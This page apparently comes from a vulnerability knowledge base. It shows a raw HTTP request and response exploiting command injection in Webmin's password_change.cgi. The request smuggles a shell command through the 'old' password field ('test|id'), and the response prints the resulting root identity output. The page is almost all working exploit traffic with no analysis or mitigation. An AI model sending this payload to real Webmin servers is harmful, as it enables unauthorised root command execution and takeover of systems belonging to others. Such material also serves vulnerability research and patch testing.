 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: your-ip:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://your-ip:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id="headln2c"><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span
data-shell-host="f3ac3c74f96f">f3ac3c74f96f</span> <span class="-shell-port-pwd" data-home="/root"
零组资料文库